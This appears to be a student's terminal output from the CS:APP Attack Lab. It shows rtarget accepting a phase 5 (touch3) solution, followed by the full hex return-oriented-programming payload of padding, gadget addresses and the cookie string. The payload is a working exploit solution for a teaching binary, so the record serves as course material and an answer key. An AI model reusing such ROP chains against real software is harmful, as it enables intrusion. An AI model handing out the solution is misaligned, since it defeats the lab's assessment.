 wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ ./rtarget -qi phase-5-raw.bin
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 0
0 00 00 AB 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 69 1A 40 00 00 00 00 0
0 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 3
9 62 39 39 37 66 61 00